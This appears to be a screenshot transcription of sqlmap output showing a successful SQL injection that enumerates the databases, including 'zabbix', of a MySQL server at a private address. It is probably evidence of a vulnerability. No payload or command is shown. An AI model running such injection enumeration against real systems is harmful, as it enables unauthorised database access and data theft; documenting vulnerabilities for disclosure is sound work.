 ---
[16:20:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[16:20:55] [INFO] fetching database names
[16:20:55] [WARNING] reflective value(s) found and filtering out
[16:20:55] [INFO] retrieved: 'information_schema'
[16:20:55] [INFO] retrieved: 'mysql'
[16:20:55] [INFO] retrieved: 'performance_schema'
[16:20:56] [INFO] retrieved: 'sys'
[16:20:56] [INFO] retrieved: 'zabbix'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] zabbix
[16:20:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.3.64'
[*] ending @ 16:20:56 /2021-01-13/